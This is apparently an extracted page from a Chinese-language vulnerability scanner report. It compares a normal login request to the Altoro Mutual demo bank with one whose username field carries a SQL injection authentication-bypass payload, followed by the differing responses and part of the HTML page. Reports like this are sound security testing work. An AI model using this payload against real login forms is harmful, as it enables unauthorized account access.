 POST /bank/login.aspx HTTP/1.1
Host demo.testfire.net
Accept-Language zh-cn,en-us;q=0.7,en;q=0.3
Accept-Encoding gzip,deflate
Accept text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
User-Agent Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-CN; r
v:1.9.2.4) Gecko/20100611 Firefox/3.6.4
Accept-Charset GBK,utf-8;q=0.7,*;q=0.3
cookie amSessionId=52441346396;ASP.NET_SessionId=q
4oq1545mgz02u45fyyf2x45
Referer http://demo.testfire.net/bank/login.aspx
Content-Type application/x-www-form-urlencoded
Post-Data btnSubmit=Login&passw=atestpwdu&uid=atestuse
ru
HTTP/1.1 200 OK
原始请求
POST /bank/login.aspx HTTP/1.1
Host demo.testfire.net
Accept-Language zh-cn,en-us;q=0.7,en;q=0.
Accept-Encoding gzip,deflate
Accept text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
User-Agent Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-CN; r
v:1.9.2.4) Gecko/20100611 Firefox/3.6.4
Accept-Charset GBK,utf-8;q=0.7,*;q=0.3
Referer http://demo.testfire.net/bank/login.aspx
Content-Type application/x-www-form-urlencoded
Post-Data btnSubmit=Login&passw=atestpwdu&uid=atestuse
ru%27%20AnD%202440%3d2440%20oR%20%27
2440%27%3d%272440%27--%20
HTTP/1.1 302 Found
错误请求
响应内容差异
响应页面之间的差异
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" >
<head id="_ctl0__ctl0_head"><title>
Altoro Mutual: Online Banking Login
</title><meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"><link href="../style.css" rel="stylesheet" type="text
/css" /><meta name="keywords" content="Altoro Mutual Login, login, authenticate"></head>
<body style="margin-top:5px;">
<div id="header" style="margin-bottom:5px; width: 99%;">
<form id="frmSearch" method="get" action="/search.aspx">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td rowspan="2">
<a id="_ctl0__ctl0_HyperLink1" href="../default.aspx" style="height:80px;width:183px;"><img src="../i
mages/logo.gif" border="0" /></a>
<a id="_ctl0__ctl0_DownloadDemo" href="http://www.ibm.com/developerworks/downloads/r/appscan/" style-